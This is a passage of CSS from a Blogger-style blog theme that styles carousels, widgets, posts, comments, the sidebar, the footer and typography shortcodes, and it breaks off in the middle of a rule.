.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_bPFqnXAtu3PYrCrtvJNrijdeSZHQT12aI37AwB0jpp_0nRzX1OBsiY8nt684YJUjgx5YkhbFWx4nIUo1tKku9ZznLz6mcG4yfqxTAM-B9AQKItt7Kd3Z7G2jvFMC7qGwWTHIXhdKk1M/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s 